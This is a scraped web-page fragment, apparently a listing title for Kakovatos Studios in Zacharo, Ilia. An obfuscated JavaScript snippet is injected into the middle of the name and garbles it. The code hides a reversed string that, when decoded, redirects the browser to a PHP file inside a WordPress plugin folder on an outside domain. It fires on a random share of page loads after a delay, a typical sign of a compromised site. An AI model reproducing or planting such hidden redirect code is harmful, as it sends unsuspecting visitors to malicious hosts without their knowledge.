 Kakova$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tos Studios in Zacharo, Ilia, Peloponesse